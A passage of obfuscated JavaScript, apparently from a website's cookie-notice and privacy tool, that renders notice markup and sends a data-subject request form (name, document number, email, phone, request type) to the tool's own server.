xO$')+'\x0a\x20\x20\x20\x20'+_0x2aa677(0x1298,'eGI5')+_0x2aa677(0xa98,'QXz]')+_0x2aa677(0x481,'Vto2')+'\x20\x20\x20\x20<'+'div\x20i'+_0x2aa677(0x2096,'29Hv')+_0x2aa677(0x1855,'sa84')+_0x2aa677(0x21f0,'jpRh')+_0x2aa677(0x1933,'Su9K')+_0x2aa677(0x41f,'B4JC')+_0x2aa677(0x1b0e,'RJy[')+'lt\x22><'+'/div>'+_0x2aa677(0x557,'AxO$')+'\x20\x20\x20\x20<'+_0x2aa677(0x3dc,'AxO$')+_0x2aa677(0x1e86,'EEoj')+_0x2aa677(0xc53,'yN#k')+_0x2aa677(0x57f,'AxO$')+_0x2aa677(0xe92,'0(]!'))+('regis'+_0x2aa677(0x108a,'Vto2')+_0x2aa677(0xae1,'szK[')+_0x2aa677(0x2c9,']%[v')+_0x2aa677(0xdcd,'eGI5')+_0x2aa677(0x129c,'ci27')+_0x2aa677(0x20a7,'bWTd')+_0x2aa677(0x276,'1&t&')+'width'+_0x2aa677(0x643,'#TT5')+';\x22></'+'div>\x0a'+_0x2aa677(0x18a,'B4JC')+'\x20\x20\x20\x20\x20'+_0x2aa677(0x1ba5,'^&DR')+_0x2aa677(0xb3b,'9ZSz')+_0x2aa677(0x1075,'bWTd')+_0x2aa677(0xb93,'bWTd')+_0x2aa677(0x4ea,'yzMT')+_0x2aa677(0x1777,'Sk9b')+'on\x22\x20s'+'tyle='+_0x2aa677(0x211,'QXz]')+_0x2aa677(0x1f03,'Oy30')+_0x2aa677(0x136d,'szK[')+_0x2aa677(0x42a,'nf67')+_0x2aa677(0x167e,'CGQ1')+_0x2aa677(0x734,'OYok')+'cy-ac'+'tion='+_0x2aa677(0x18b5,')*Tt')+_0x2aa677(0x4e8,'F6jy')+'lder-'+_0x2aa677(0x89f,'szK[')+_0x2aa677(0x49b,'EEoj')+'olici'+_0x2aa677(0x2158,'szK[')+_0x2aa677(0x18e4,'[2xI')+'n>\x0a\x20\x20'+_0x2aa677(0x17f8,'mwi*')+_0x2aa677(0x86c,'(2fB')+_0x2aa677(0x21c1,'mwi*')+_0x2aa677(0x18a,'B4JC')+'\x20'))),document[_0x2aa677(0x71f,'#TT5')+_0x2aa677(0x50c,'vzN%')+_0x2aa677(0x9d4,'RI2w')](_0x36d379['mJUTu'])[_0x2aa677(0x242f,'0F8$')][_0x2aa677(0xa40,'EEoj')+'xt']=_0x36d379['OJkMk'],document['query'+_0x2aa677(0x35a,'RM#!')+_0x2aa677(0x9d4,'RI2w')](_0x36d379['JXnSV'])['inner'+_0x2aa677(0x4c6,'RM#!')]=privacyTool[_0x2aa677(0x1200,'mwi*')+_0x2aa677(0x10d8,'Su9K')+_0x2aa677(0x12aa,'jpRh')][_0x2aa677(0x4db,'mwi*')+_0x2aa677(0x8d0,'#TT5')+'es'][_0x4fa90a][_0x2aa677(0x171,'yN#k')+_0x2aa677(0x127d,'Oy30')],document['query'+_0x2aa677(0x1fce,'Oy30')+_0x2aa677(0x1d01,'[2xI')](_0x36d379[_0x2aa677(0x189e,'[2xI')])['inner'+_0x2aa677(0xf9f,'yzMT')]=privacyTool[_0x2aa677(0xdfe,'[2xI')+'r_req'+_0x2aa677(0xe0e,'yzMT')]['solic'+'itaco'+'es'][_0x4fa90a][_0x2aa677(0x14af,'OTNm')+_0x2aa677(0x1769,'9ZSz')+_0x2aa677(0x13ad,'PbvL')+'es'];}[_0x4f46d6(0x40d,'ci27')+_0x4f46d6(0x391,'nDx[')+_0x4f46d6(0x2444,'EEoj')+'_requ'+_0x4f46d6(0xad0,'^1Ro')](){var _0x409392=_0x4f46d6,_0x366406={'MEyme':_0x409392(0xbc0,']%[v')+_0x409392(0xfdf,'jpRh'),'YPmTQ':function(_0x491424,_0x257e73){return _0x491424+_0x257e73;},'GVzBZ':_0x409392(0x1636,'eGI5')+_0x409392(0x10ba,'OYok'),'zdyrx':function(_0x1ef819,_0x36bed5){return _0x1ef819*_0x36bed5;},'ILYLl':';path'+_0x409392(0x8c2,'nDx[')+'meSit'+_0x409392(0x4e6,'QXz]'),'bwsYI':function(_0x3879fd,_0x2c314e){return _0x3879fd+_0x2c314e;},'PifEi':function(_0x54cf7e,_0x32c122){return _0x54cf7e+_0x32c122;},'esnsw':'after'+_0x409392(0x1b80,'Sk9b'),'qMToA':function(_0x2c646f,_0xf5c885){return _0x2c646f<_0xf5c885;},'SrlCj':function(_0x2a7220,_0x2238b1){return _0x2a7220==_0x2238b1;},'lNgRz':function(_0x25e782,_0x114c86){return _0x25e782===_0x114c86;},'livGB':_0x409392(0x1d55,'CGQ1'),'iwdDH':function(_0x442d2e,_0x1d051c){return _0x442d2e===_0x1d051c;},'dawLt':_0x409392(0xc8d,'29Hv')+_0x409392(0xea0,'(2fB')+_0x409392(0x151a,'^1Ro')+_0x409392(0x8c8,'1&t&'),'OvfGe':_0x409392(0x175b,'AxO$')+_0x409392(0x800,'PbvL')+_0x409392(0x1677,'eGI5')+_0x409392(0xcdc,'RM#!')+_0x409392(0x1b63,'QXz]')+'older'+_0x409392(0x2442,'yN#k')+'t','VxFtq':_0x409392(0x1d7,'sa84')+'ie-no'+_0x409392(0xdb7,'nf67')+_0x409392(0x19e1,'nf67')+_0x409392(0x795,'jpRh')+'esult','TXypc':'<span'+_0x409392(0xf3c,'nf67')+_0x409392(0x19e7,'EHO9')+_0x409392(0x1820,'EHO9')+_0x409392(0x167f,'CGQ1')+'>','WrnGO':'</spa'+'n>','VqESA':_0x409392(0x1428,'szK[')+_0x409392(0x171b,'vzN%')+'ice-r'+_0x409392(0x2341,'c6Kj')+_0x409392(0x2286,'^&DR')+'me','qBrwF':_0x409392(0x2384,'sa84')+_0x409392(0x11c8,'29Hv')+_0x409392(0x3c3,'Vto2')+_0x409392(0x132c,'EHO9')+_0x409392(0x15cc,'B4JC')+_0x409392(0x1d51,'Sk9b')+'t','eGLbB':_0x409392(0x1280,'0F8$')+_0x409392(0xcf5,'EEoj')+_0x409392(0x23aa,'RJy[')+'egist'+_0x409392(0x1d8c,'RI2w')+_0x409392(0x1f8,'WZ[p'),'Fcdtl':'cooki'+'e-not'+_0x409392(0x1948,'!lc%')+_0x409392(0x1eab,'OYok')+_0x409392(0x11c2,'WZ[p')+_0x409392(0x1e68,']%[v')+'p','bNixv':_0x409392(0xd62,'0(]!')+'e-not'+_0x409392(0x207e,'Sk9b')+_0x409392(0x3df,'AxO$')+'er-de'+'tails','zwVEK':'#cook'+_0x409392(0x2330,'1&t&')+_0x409392(0x2138,'Vto2')+_0x409392(0xad5,'(2fB')+'ter-h'+_0x409392(0x1d35,'Su9K')+_0x409392(0x2477,']%[v')+_0x409392(0xce1,'0F8$')+_0x409392(0x18cf,'nf67')+'ve','qaytf':function(_0x4e8310,_0xd4c41){return _0x4e8310==_0xd4c41;},'EOpfa':'input'+_0x409392(0x9ca,'Su9K')+_0x409392(0x23d1,'PbvL')+'ie-no'+_0x409392(0x1e2,'[2xI')+_0x409392(0x222c,'29Hv')+_0x409392(0x9f5,'F6jy')+_0x409392(0xa25,'PbvL')+'check'+'ed','ftHuJ':function(_0x512423,_0x220fb2){return _0x512423===_0x220fb2;},'kboBa':_0x409392(0x1c75,'RI2w'),'hPxtX':_0x409392(0x156a,'1&t&')+_0x409392(0x12b7,'Vto2')+_0x409392(0x2417,'RJy['),'nxchf':_0x409392(0x8b7,'!lc%'),'WYWRG':_0x409392(0x1a6,'RM#!')+'e-not'+_0x409392(0x1061,'OTNm')+_0x409392(0x6a2,'!lc%')+_0x409392(0x2061,'EHO9')+_0x409392(0x1267,'Su9K'),'sUtwJ':_0x409392(0x1a2e,'F6jy')+_0x409392(0x126d,'eGI5')+_0x409392(0x1ac2,'PbvL')+_0x409392(0x124f,'sa84')+'red;\x22'+'>Por\x20'+'favor'+_0x409392(0x183e,'CGQ1')+_0x409392(0x1a1e,'0F8$')+_0x409392(0x9dc,'vzN%')+_0x409392(0x1b2c,'B4JC')+_0x409392(0xc91,'vzN%')+_0x409392(0x1a5e,'OYok')+_0x409392(0x3fc,'^&DR')+_0x409392(0x17de,'UHRg')+_0x409392(0xdb3,'RI2w')+'n>','KpOJy':_0x409392(0x14eb,'szK[')+'tab-3','yCANU':_0x409392(0xe51,'0F8$')+'h','IkDuA':function(_0x2d39e6,_0x51d095){return _0x2d39e6===_0x51d095;},'ZcjJf':_0x409392(0xb6b,'nDx[')+_0x409392(0x150f,'!lc%')+_0x409392(0x19e7,'EHO9')+_0x409392(0x1207,'OYok')+_0x409392(0x23d6,'29Hv')+_0x409392(0xd7f,'OTNm')+_0x409392(0xd27,'^1Ro')+',\x20inf'+_0x409392(0x7f5,'Vto2')+_0x409392(0x12f2,']%[v')+_0x409392(0x1f7c,'$vh3')+_0x409392(0x355,'vzN%'),'WAOSs':'qoasA','Jwyiw':_0x409392(0x19ef,']%[v')+_0x409392(0x202b,'0(]!')+'e=\x22co'+_0x409392(0x208e,'PbvL')+'red;\x22'+_0x409392(0x1a3d,'ci27')+_0x409392(0xfb2,'i8ys')+',\x20inf'+_0x409392(0x12a2,'Su9K')+_0x409392(0x1a29,'Oy30')+'úmero'+_0x409392(0x1fa7,'Su9K')+_0x409392(0x1d74,'!lc%')+_0x409392(0x1b68,'!lc%')+_0x409392(0xc75,'nDx['),'cCiRa':function(_0xedad04,_0x51b9d7){return _0xedad04===_0x51b9d7;},'IyPGS':_0x409392(0x1a2e,'F6jy')+_0x409392(0x150f,'!lc%')+_0x409392(0x236e,'[2xI')+_0x409392(0x1207,'OYok')+'red;\x22'+_0x409392(0x6ec,'#TT5')+_0x409392(0x817,'RJy[')+_0x409392(0x23d3,'!lc%')+_0x409392(0x141a,'RM#!')+_0x409392(0x9bf,'^1Ro')+_0x409392(0x1039,'bWTd')+_0x409392(0xc7f,'jpRh')+'n>','DKzVY':function(_0x108f97,_0x12d7a1){return _0x108f97!==_0x12d7a1;},'rxJxw':_0x409392(0x2323,'CGQ1'),'LaVRU':_0x409392(0x22ae,'mwi*'),'mxLQX':_0x409392(0x1134,'PbvL')+'\x20styl'+'e=\x22co'+_0x409392(0x1358,'ci27')+_0x409392(0xa1f,'Su9K')+_0x409392(0x85a,'1&t&')+'il\x20in'+_0x409392(0x7be,'eGI5')+_0x409392(0x240d,'B4JC')+'r\x20fav'+'or\x20pr'+_0x409392(0x2036,'Vto2')+_0x409392(0x1728,'i8ys')+'ament'+_0x409392(0x360,'jpRh')+_0x409392(0x1df2,'bWTd'),'mNfXB':function(_0x5a0533,_0x348948){return _0x5a0533==_0x348948;},'QqrHK':_0x409392(0xc0d,'[2xI')+'te','srKWc':function(_0x339d76,_0x255c9f){return _0x339d76==_0x255c9f;},'QjPkP':_0x409392(0xd85,'WZ[p')+_0x409392(0x152b,'!lc%')+'o','oVgwl':_0x409392(0x48e,'B4JC')+_0x409392(0x126c,'EHO9'),'SKdyH':_0x409392(0xa59,'#TT5')+_0x409392(0x2144,'eGI5')+'y-but'+_0x409392(0xa63,'yN#k'),'zmcBw':'ready'+_0x409392(0x1664,'1&t&')+_0x409392(0x153b,'9ZSz')+'e','sMafU':_0x409392(0x1657,'F6jy'),'XXtdY':function(_0x30391f,_0x3c7ba1){return _0x30391f+_0x3c7ba1;},'MzRjE':_0x409392(0x7d5,'(2fB')+'regis'+_0x409392(0x23ea,'0(]!')+_0x409392(0x156c,'yN#k')+'eques'+'t/','ZMBTE':_0x409392(0x73a,'PbvL')+'pesso'+'a','HwaiH':_0x409392(0x2331,'yzMT'),'pItuQ':'numer'+'o_doc'+_0x409392(0xd0b,'9ZSz')+'o','CeKnt':_0x409392(0x143a,'RJy['),'VBsaV':'telef'+'one','xeFLv':_0x409392(0x1f67,'eGI5')+_0x409392(0x796,'sa84'),'fezUQ':'tipo_'+'solic'+'itaca'+'o'},_0x307ab7=document[_0x409392(0x8b4,'29Hv')+'ement'+'ById'](_0x366406[_0x409392(0x2ec,'bWTd')])['value'],_0x2ced4f=document[_0x409392(0x1d0c,')*Tt')+'ement'+_0x409392(0x6e7,'nf67')](_0x366406[_0x409392(0x1c17,'9ZSz')])[_0x409392(0x13d8,'jpRh')],_0x1b0892=document['getEl'+'ement'+_0x409392(0xf5e,'1&t&')](_0x366406[_0x409392(0x2342,'[2xI')])[_0x409392(0x2b4,'ci27')],_0x3af5ce=document[_0x409392(0x1bf9,'AxO$')+_0x409392(0x60f,'yzMT')+_0x409392(0xea6,'Sk9b')](_0x366406[_0x409392(0x113c,'^&DR')])[_0x409392(0x57a,'yzMT')],_0x4c91ad=document['getEl'+'ement'+'ById'](_0x366406[_0x409392(0xae3,'Sk9b')])[_0x409392(0x3d2,'nf67')],_0x4043ed=document[_0x409392(0x1a66,'f000')+_0x409392(0x1f16,'pZ]P')+_0x409392(0x17bc,'nf67')](_0x366406[_0x409392(0x311,'OYok')])[_0x409392(0x376,'QXz]')+_0x409392(0xf56,'F6jy')];if(_0x366406[_0x409392(0x794,'OYok')](document[_0x409392(0x1a66,'f000')+_0x409392(0x1c2b,'QXz]')+'torAl'+'l'](_0x366406[_0x409392(0xfbb,'0(]!')])[_0x409392(0x1528,'^1Ro')+'h'],0x0)){if(_0x366406[_0x409392(0x1671,'ci27')](_0x366406[_0x409392(0x1e9c,'!lc%')],_0x366406[_0x409392(0x18c,'N[([')])){document[_0x409392(0xa5c,'yN#k')+_0x409392(0x514,'!lc%')+_0x409392(0x1f89,'CGQ1')](_0x366406['hPxtX'])['style'][_0x409392(0xd8d,']%[v')]=_0x366406['nxchf'],document[_0x409392(0x4f9,'Sk9b')+_0x409392(0x1a4f,'0F8$')+_0x409392(0x1f89,'CGQ1')](_0x366406[_0x409392(0x2218,'OYok')])[_0x409392(0x76c,'RM#!')+'HTML']=_0x366406['sUtwJ'],document[_0x409392(0x43d,'sa84')+_0x409392(0xba5,'f000')+_0x409392(0x1fe3,']%[v')](_0x366406[_0x409392(0x15d1,'nf67')])[_0x409392(0x11c4,'WZ[p')+'l']({'top':0x28,'behavior':_0x366406['yCANU']});return;}else{function _0x465c3d(){var _0x58ebf4=_0x409392;_0x454684['set_g'+_0x58ebf4(0x173c,'sa84')+'ation'+_0x58ebf4(0xbd4,'!lc%')+'r'](_0x3df6e5);}}}var _0x463d01=document['query'+_0x409392(0x421,'yN#k')+_0x409392(0x31e,'Vto2')+'l'](_0x366406[_0x409392(0x16cf,'PbvL')])[0x0][_0x409392(0x1a39,'szK[')];if(_0x366406[_0x409392(0x1088,'mwi*')](_0x307ab7,'')){document['getEl'+_0x409392(0xdf8,'UHRg')+_0x409392(0x1fe3,']%[v')](_0x366406['VqESA'])[_0x409392(0x53d,'ci27')][_0x409392(0x429,'^&DR')+'rColo'+'r']=_0x366406[_0x409392(0x14dd,'0(]!')],document[_0x409392(0x1ded,'ci27')+_0x409392(0xba5,'f000')+_0x409392(0x9a9,'eGI5')](_0x366406[_0x409392(0x6dd,'EEoj')])['inner'+_0x409392(0x115f,'c6Kj')]=_0x366406['ZcjJf'];return;}if(_0x366406[_0x409392(0x2472,'yN#k')](_0x2ced4f,'')){if(_0x366406[_0x409392(0x1088,'mwi*')](_0x366406[_0x409392(0x175d,'F6jy')],_0x366406['WAOSs'])){document[_0x409392(0x18aa,'^1Ro')+_0x409392(0x2432,'eGI5')+_0x409392(0xfd0,'$vh3')](_0x366406[_0x409392(0xea8,'UHRg')])[_0x409392(0x3b2,'WZ[p')][_0x409392(0x1c10,'RM#!')+_0x409392(0xbfa,'jpRh')+'r']=_0x366406[_0x409392(0xb66,'f000')],document['getEl'+'ement'+'ById'](_0x366406[_0x409392(0x16e8,'^1Ro')])[_0x409392(0xbd9,'i8ys')+_0x409392(0x165a,'ci27')]=_0x366406[_0x409392(0x387,'[2xI')];return;}else{function _0x20760e(){var _0x3d095b=_0x409392,_0x4fca20='';if(_0x4b2693){var _0x1c870e=_0x366406[_0x3d095b(0xd58,'vzN%')]['split']('|'),_0x13004f=0x0;while(!![]){switch(_0x1c870e[_0x13004f++]){case'0':_0x4fca20=_0x366406[_0x3d095b(0x225,'OYok')](_0x366406['GVzBZ'],_0x323cce[_0x3d095b(0x295,'(2fB')+_0x3d095b(0x8e1,'jpRh')+'g']());continue;case'1':var _0x3adc5e=_0x323cce[_0x3d095b(0x446,'9ZSz')+'me']();continue;case'2':var _0x323cce=new _0x47d585();continue;case'3':_0x323cce[_0x3d095b(0x221b,'RM#!')+'me'](_0x179d9f);continue;case'4':var _0x179d9f=_0x366406[_0x3d095b(0x1903,'RI2w')](_0x3adc5e,_0x366406[_0x3d095b(0x201c,'EHO9')](_0x366406['zdyrx'](0x3e8,0x15180),_0x968026));continue;}break;}}var _0x3f54d6=_0x366406[_0x3d095b(0x1a40,'f000')];_0x3c1737[_0x3d095b(0x42e,'yzMT')+'e']=_0x366406['YPmTQ'](_0x366406[_0x3d095b(0x2203,'eGI5')](_0x366406['bwsYI'](_0x366406[_0x3d095b(0x1f38,'CGQ1')](_0x1f6b0f,'='),_0x40d678[_0x3d095b(0x1aa6,'9ZSz')+_0x3d095b(0x1716,'^&DR')](_0x392893)),_0x4fca20),_0x3f54d6);}}}if(_0x366406[_0x409392(0x1f21,'$vh3')](_0x1b0892,'')){document[_0x409392(0x1867,'eGI5')+_0x409392(0x60f,'yzMT')+'ById'](_0x366406[_0x409392(0xe01,'AxO$')])['style'][_0x409392(0x162e,'c6Kj')+_0x409392(0x1c9f,'pZ]P')+'r']=_0x366406['nxchf'],document[_0x409392(0x21c4,'9ZSz')+_0x409392(0x1b25,'[2xI')+_0x409392(0x1caf,'^1Ro')](_0x366406[_0x409392(0x49e,'^&DR')])[_0x409392(0x10f3,'RJy[')+_0x409392(0x1e14,'OYok')]=_0x366406[_0x409392(0x1d79,'OYok')];return;}if(!PrivacyTool[_0x409392(0xb70,'0(]!')+'ate_m'+_0x409392(0x957,'0(]!')](_0x1b0892)){if(_0x366406[_0x409392(0x1cbf,')*Tt')](_0x366406[_0x409392(0x1b74,'0(]!')],_0x366406[_0x409392(0x1305,'mwi*')])){document['getEl'+_0x409392(0xb37,'OYok')+_0x409392(0x235e,'QXz]')](_0x366406[_0x409392(0x179c,'QXz]')])[_0x409392(0x15d9,'mwi*')][_0x409392(0x3f5,'CGQ1')+_0x409392(0x34f,'0F8$')+'r']=_0x366406[_0x409392(0x173f,'Su9K')],document[_0x409392(0x1342,'^&DR')+_0x409392(0x15e1,'Su9K')+_0x409392(0x227b,'0(]!')](_0x366406['WYWRG'])[_0x409392(0x146f,'!lc%')+_0x409392(0x1a93,'Sk9b')]=_0x366406[_0x409392(0x1898,'EEoj')];return;}else{function _0x353579(){var _0x5d45d7=_0x409392;_0xc2677b[_0x5d45d7(0x569,'^1Ro')+'HTML']=_0x3cb9a5['priva'+_0x5d45d7(0x15cd,'29Hv')+_0x5d45d7(0x22e7,'9ZSz')],_0x1ad3be[_0x5d45d7(0x15ce,'!lc%')+_0x5d45d7(0x1ac,'CGQ1')+_0x5d45d7(0x12e7,'nf67')+_0x5d45d7(0x2099,'nf67')](_0x366406['esnsw'],_0x5d45d7(0x1a1a,'nDx[')+'lass='+_0x5d45d7(0x1ce5,'jpRh')+'-cook'+_0x5d45d7(0xaf2,'9ZSz')+'tulo-'+_0x5d45d7(0xf96,'RM#!')+_0x3555d9['toUpp'+_0x5d45d7(0x1147,'Vto2')+'e']()+_0x5d45d7(0x1d7a,'!lc%'));}}}_0x366406[_0x409392(0x758,'0(]!')](_0x463d01,0x1)&&(_0x463d01=_0x366406[_0x409392(0x904,'nf67')]);_0x366406[_0x409392(0xd30,'OTNm')](_0x463d01,0x2)&&(_0x463d01=_0x366406[_0x409392(0x5b9,'pZ]P')]);_0x366406[_0x409392(0x14e0,'F6jy')](_0x463d01,0x3)&&(_0x463d01=_0x366406[_0x409392(0xfc0,'0F8$')]);let _0x41af90=document['getEl'+_0x409392(0x17da,'EEoj')+_0x409392(0x1f6d,'yN#k')](_0x366406['SKdyH']);_0x41af90[_0x409392(0x14b5,'WZ[p')+_0x409392(0x191f,'1&t&')][_0x409392(0x4bf,'yzMT')](_0x366406[_0x409392(0x1c01,'AxO$')]);var _0x38852e=new XMLHttpRequest();_0x38852e[_0x409392(0xc20,'9ZSz')+'entLi'+_0x409392(0xe77,'sa84')+'r'](_0x366406[_0x409392(0x299,'vzN%')],function(){var _0x1e17b0=_0x409392;if(_0x366406['lNgRz'](_0x366406[_0x1e17b0(0xf02,'f000')],_0x366406[_0x1e17b0(0xfdb,'B4JC')])){if(_0x366406[_0x1e17b0(0x10c9,'9ZSz')](this[_0x1e17b0(0xe96,'EHO9')+_0x1e17b0(0x1262,'$vh3')],0x4)){var _0x456f73=JSON['parse'](this['respo'+_0x1e17b0(0x894,'yzMT')+'xt']);_0x41af90[_0x1e17b0(0x2374,'9ZSz')+_0x1e17b0(0x13a0,'29Hv')]['remov'+'e'](_0x366406[_0x1e17b0(0x9ce,']%[v')]),_0x456f73[_0x1e17b0(0x23bd,'OYok')+'so']?document[_0x1e17b0(0x257,'yN#k')+_0x1e17b0(0x823,'EHO9')+_0x1e17b0(0x13c5,'(2fB')](_0x366406[_0x1e17b0(0x2354,'vzN%')])[_0x1e17b0(0x1117,'[2xI')+_0x1e17b0(0x1692,']%[v')]=PrivacyTool[_0x1e17b0(0x93e,'ci27')+_0x1e17b0(0x12b8,'mwi*')+'proto'+_0x1e17b0(0x3d5,'EEoj')](_0x456f73[_0x1e17b0(0x1d83,'0F8$')+_0x1e17b0(0x11aa,'$vh3')],_0x456f73[_0x1e17b0(0xc94,'szK[')+_0x1e17b0(0x10ec,'Vto2')+_0x1e17b0(0x19cd,'AxO$')+_0x1e17b0(0x8ad,'vzN%')]):document[_0x1e17b0(0x15c4,'1&t&')+_0x1e17b0(0x1885,'yzMT')+_0x1e17b0(0x211a,'$vh3')](_0x366406[_0x1e17b0(0x1556,'vzN%')])[_0x1e17b0(0x3b6,'UHRg')+_0x1e17b0(0x165a,'ci27')]=_0x366406[_0x1e17b0(0xee6,'jpRh')](_0x366406[_0x1e17b0(0x1255,'nf67')](_0x366406[_0x1e17b0(0xe6c,'i8ys')],_0x456f73[_0x1e17b0(0xe21,'N[([')+'gem']),_0x366406[_0x1e17b0(0xbbf,'OYok')]);}}else{function _0x5482d4(){var _0x1b3ecd=_0x1e17b0;let _0x25f8c6=_0x40cf74[_0x24aaa9][_0x1b3ecd(0x194d,'29Hv')+'es'][_0x2ca2bd]['cooki'+'e_nam'+'e'];for(var _0x2cf481=0x0;_0x366406[_0x1b3ecd(0xd52,'WZ[p')](_0x2cf481,_0x5e4202['lengt'+'h']);_0x2cf481++){let _0x4e3ade=_0x210635[_0x2cf481];_0x366406['SrlCj'](_0x25f8c6,_0x4e3ade)&&_0x47bc0d[_0x1b3ecd(0x9be,'!lc%')+'e'](_0x2cf481,0x1);}}}}),_0x38852e['open'](_0x366406[_0x409392(0x553,'yN#k')],_0x366406[_0x409392(0xe31,'EEoj')](PrivacyTool[_0x409392(0xdb0,'EHO9')+_0x409392(0x1a5a,'PbvL')],_0x366406[_0x409392(0x203b,'PbvL')]));var _0x55bb4f=PrivacyTool[_0x409392(0xa7d,'nf67')+_0x409392(0x1637,'i8ys')+_0x409392(0x12d0,'Oy30')+'st']();_0x55bb4f[_0x409392(0x1d75,'RI2w')+'d'](_0x366406['ZMBTE'],_0x463d01),_0x55bb4f['appen'+'d'](_0x366406[_0x409392(0x241c,'WZ[p')],_0x307ab7),_0x55bb4f[_0x409392(0x10f5,'EHO9')+'d'](_0x366406['pItuQ'],_0x2ced4f),_0x55bb4f[_0x409392(0x2090,'OYok')+'d'](_0x366406['CeKnt'],_0x1b0892),_0x55bb4f['appen'+'d'](_0x366406['VBsaV'],_0x3af5ce),_0x55bb4f[_0x409392(0x844,'9ZSz')+'d'](_0x366406[_0x409392(0x1da2,'AxO$')],_0x4c91ad),_0x55bb4f['appen'+'d'](_0x366406[_0x409392(0xd42,'!lc%')],_0x4043ed),_0x38852e[_0x409392(0x216a,'F6jy')](_0x55bb4f);return;}static[_0x4f46d6(0xdee,'yN#k')+_0x4f46d6(0x378,'^&DR')+_0x4f46d6(0x16e4,'jpRh')+'col'](_0x4e0320,_0x2928d5){var _0x2544d0=_0x4f46d6,_0x995473={'eLhEF':function(_0x4a772f,_0x2b9cc){return _0x4a772f+_0x2b9cc;},'Akxrp':function(_0x1e3b40,_0x4e171e){return _0x1e3b40+_0x4e171e;},'eEquC':function(_0xb7f3d3,_0x5cb54f){return _0xb7f3d3+_0x5cb54f;},'JlBPp':function(_0x5cf0f0,_0x35237b){return _0x5cf0f0+_0x35237b;},'spDeP':function(_0x1de7d3,_0xa17a86){return _0x1de7d3+_0xa17a86;},'ECqVh':function(_0x45b9d1,_0x1711cf){return _0x45b9d1+_0x1711cf;},'PWpHz':_0x2544d0(0x1248,'0(]!')+_0x2544d0(0x1b50,'szK[')+_0x2544d0(0xc2a,'N[([')+_0x2544d0(0x1690,'UHRg')+'otice'+_0x2544d0(0x1dff,'mwi*')+'ation'+_0x2544d0(0x954,'Su9K')+_0x2544d0(0x1eff,'sa84')+'>','cBaNz':_0x2544d0(0x1d05,'RJy[')+_0x2544d0(0x1969,'AxO$')+_0x2544d0(0x1520,'eGI5')+_0x2544d0(0x11c0,'PbvL')+_0x2544d0(0x1644,'RM#!')+'ice-o'+_0x2544d0(0x2d2,'#TT5')+_0x2544d0(0x12cb,'CGQ1')+_0x2544d0(0x19bb,'0F8$')+_0x2544d0(0x16fd,'Su9K')+_0x2544d0(0x1df6,'pZ]P')+_0x2544d0(0x12be,'#TT5')+'tps:/'+_0x2544d0(0x1869,'RI2w')+_0x2544d0(0x128d,'yzMT')+_0x2544d0(0x155d,'RI2w')+_0x2544d0(0x122b,'OTNm')+_0x2544d0(0x237e,'PbvL')+_0x2544d0(0xf5a,'c6Kj')+_0x2544d0(0xda0,'f000')+_0x2544d0(0xb23,'vzN%'),'rnPcI':_0x2544d0(0x1e5f,'EEoj')+_0x2544d0(0x12d6,'^&DR')+_0x2544d0(0x8b2,'AxO$')+_0x2544d0(0x79b,'(2fB')+'e-not'+_0x2544d0(0x10ca,'F6jy')+'perat'+_0x2544d0(0x2253,'N[([')+_0x2544d0(0x1e1c,'9ZSz')+'ol-ti'+_0x2544d0(0x1b9c,'1&t&'),'HpGWr':_0x2544d0(0x9dd,'EEoj')+'>','iNldU':_0x2544d0(0x75e,'(2fB')+_0x2544d0(0x1343,'nf67')+'ass=\x22'+_0x2544d0(0x4f1,'jpRh')+_0x2544d0(0x1bb4,'N[([')+_0x2544d0(0x163c,'ci27')+'perat'+_0x2544d0(0x1de8,'B4JC')+'rotoc'+_0x2544d0(0x105e,'29Hv')+'ssage'+'\x22>'},_0x36eb59=_0x995473[_0x2544d0(0x1ab3,'Oy30')](_0x995473[_0x2544d0(0x797,'nDx[')](_0x995473['Akxrp'](_0x995473[_0x2544d0(0x63d,'UHRg')](_0x995473[_0x2544d0(0x19c3,']%[v')](_0x995473[_0x2544d0(0xe59,'(2fB')](_0x995473[_0x2544d0(0x21d4,'AxO$')](_0x995473['ECqVh'](_0x995473[_0x2544d0(0x2051,'mwi*')],_0x995473[_0x2544d0(0x207b,'OTNm')]),_0x995473[_0x2544d0(0x1d56,'0(]!')]),_0x4e0320),_0x995473[_0x2544d0(0x12b1,'jpRh')]),_0x995473['iNldU']),_0x2928d5),_0x995473[_0x2544d0(0x1ccd,'UHRg')]),_0x995473[_0x2544d0(0x1b40,'0F8$')]);return _0x36eb59;}static[_0x4f46d6(0x1300,'29Hv')+'_hold'+_0x4f46d6(0x19d3,'(2fB')+'quest'+_0x4f46d6(0x18ca,'Su9K')](){var _0x53fead=_0x4f46d6,_0x3cc0bf={'seqqc':function(_0x48d420,_0x3ba813){return _0x48d420<_0x3ba813;},'VQrrQ':_0x53fead(0x1f75,'pZ]P')+'cc','Vgoej':_0x53fead(0x1e6c,'^&DR')+_0x53fead(0x3ab,'^1Ro')+_0x53fead(0x17ea,'[2xI'),'VoOSy':_0x53fead(0x17e9,'9ZSz')+_0x53fead(0x2199,'Vto2')+_0x53fead(0xb3f,'B4JC')+'egist'+'er-na'+'me','LQnXs':'cooki'+_0x53fead(0xaef,'Su9K')+_0x53fead(0x1a5b,'nf67')+_0x53fead(0xdbb,'yzMT')+'er-do'+_0x53fead(0x1b0c,'pZ]P')+'t','Egcos':_0x53fead(0xb21,'$vh3')+_0x53fead(0x2245,'eGI5')+_0x53fead(0x6c2,'jpRh')+'egist'+_0x53fead(0xbe8,'9ZSz')+_0x53fead(0x2207,'ci27'),'zGFBa':_0x53fead(0xc31,'^&DR')+'e-not'+_0x53fead(0x1948,'!lc%')+_0x53fead(0x2f2,'1&t&')+_0x53fead(0x186c,'CGQ1')+_0x53fead(0x2ed,'Sk9b')+'p','oFLTt':'cooki'+'e-not'+'ice-r'+_0x53fead(0xd23,'PbvL')+_0x53fead(0x1a09,'sa84')+_0x53fead(0x1cb9,'Su9K'),'ZMcnT':function(_0x24d060,_0x260912){return _0x24d060===_0x260912;},'UkQRC':_0x53fead(0x2350,'$vh3'),'Prcgi':_0x53fead(0xce3,'i8ys'),'IkWos':_0x53fead(0xd62,'0(]!')+_0x53fead(0x2199,'Vto2')+_0x53fead(0x2a5,'AxO$')+'egist'+'er-re'+'sult','mmpol':function(_0x361971,_0x30f6df){return 